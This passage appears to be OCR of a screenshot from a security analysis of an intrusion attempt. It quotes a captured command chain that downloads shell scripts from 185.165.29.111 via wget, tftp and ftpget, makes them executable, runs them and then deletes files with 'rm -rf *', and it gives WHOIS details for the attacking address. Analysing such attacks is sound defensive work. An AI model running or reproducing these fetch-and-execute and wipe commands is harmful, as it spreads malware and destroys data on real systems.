
heckz.sh;
tftp 185.165.29.111 -c get troute1.sh
; chmod 777
troute1.sh; sh troute1.sh;
tftp -r troute2.sh -g 185.165.29.111
;
chmod 777 troute2.sh; sh troute2.sh;
ftpget -v -u anonymous -p
anonymous -P 21 185.165.29.111 troute.sh
troute.sh; sh
troute.sh;
rm -rf heckz.sh troute.sh troute1.sh troute2.sh; rm -
rf *#015
The attacker IP (1.30.116.116 ) is registered in
China/Mongolia.
inetnum: 1.24.0.0 – 1.31.255.255
netname: UNICOM-NM
descr: China unicom InnerMongolia province network
The attacker is attempting to cause the targeted victim
machine to download and execute a shell script
wget http://185.165.29.111/heckz.sh; chmod 777 heckz.sh; sh
heckz.sh;
185.165.29.111 – the source of the script – is an IP